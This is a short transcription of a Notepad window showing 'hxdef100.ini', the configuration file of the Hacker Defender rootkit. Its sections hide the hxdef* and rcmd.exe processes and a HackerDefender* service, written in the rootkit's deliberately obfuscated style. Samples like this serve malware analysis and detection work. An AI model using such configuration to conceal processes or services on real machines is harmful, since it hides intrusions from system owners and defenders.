 hxdef100.ini - Notepad
File Edit Format View Help
[H<<<idden T>>a/"ble]
>h"xdef"*
r|c<md\.ex<e::
[\<Hi<>dden" P/r>oc"/e<ss>es\\]
>h"xdef"*
rcm"d.e"xe
"[:\:R:o:o\:t: :P:r>:o:c<:e:s:s:e<:s:>]
h<x>d<e>:f<*
<\r\c:\m\d.\e\x\e
/[/H/idd\en Ser:vi"ces]
Ha>:ck"er//Def\ender*
/